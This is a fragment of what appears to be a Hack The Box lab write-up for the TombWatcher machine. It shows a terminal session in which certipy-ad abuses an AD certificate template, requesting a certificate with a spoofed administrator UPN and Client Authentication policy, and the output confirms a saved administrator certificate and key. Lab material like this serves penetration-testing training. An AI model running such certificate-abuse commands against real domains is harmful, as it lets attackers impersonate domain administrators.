 ┌──(root㉿BHASHMA)-[~/HTB_/TOMB_WATCHER_]
└─# certipy-ad req \
-u 'cert_admin@tombwatcher.htb' -p 'p@ssw0rd' \
-dc-ip '10.10.11.72' -target 'DC01.tombwatcher.htb' \
-ca 'tombwatcher-CA-1' -template 'WebServer' \
-upn 'administrator@tombwatcher.htb'  \
-application-policies 'Client Authentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 5
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
┌──(root㉿BHASHMA)-[~/HTB_/TOMB_WATCHER_]
└─#